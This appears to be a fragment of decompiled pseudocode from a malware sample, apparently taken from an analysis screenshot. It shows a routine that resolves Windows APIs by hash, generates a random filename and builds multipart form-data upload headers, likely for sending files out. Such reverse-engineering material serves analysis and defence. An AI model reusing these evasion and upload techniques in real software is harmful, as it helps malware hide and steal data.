 111 v33 = (v31 & 0xF) + 4;
112 v34 = 0;
113 do
114 alphabet[v34++] = v32++;
115 while ( v32 <= 'Z' );
116 for ( k = 'a'; k <= 'z'; ++k )
117 alphabet[v34++] = k;
118 for ( l = 0; l < v33; ++l )
119 {
120 v37 = find_lib(0x850FA728);
121 v38 = find_api(v37, RtlRandomEx);
122 random_filename[l] = alphabet[v38(&v74) % v34];
123 }
124 random_filename[v33] = 0;
125 v39 = get_string(dword_40A060); // --%S
126 // Content-Disposition: form-data; name="%s"; filename="%s"
127 // Content-Type: application/octet-stream
128 v6 = v71;
129 v40 = v39;
130 v41 = v73;
131 v60 = v70;
132 v58 = v39;
133 v57 = v71 - v73;
134 v56 = v73;
135 v42 = find_lib(0x850FA728);
136 _snprintf = find_api(v42, _snprintf);
137 v3 = _snprintf(v56, v57, v58, v60, random_name, random_filename) + v41;
138 v73 = v3;
139 v44 = find_lib(0xD85F614E);
140 v45 = find_api(v44, GetProcessHeap);
141 v61 = v45();
142 v46 = find_lib(0xD85F614E);
143 v47 = find_api(v46, HeapFree);
144 v47(v61, 0, v40);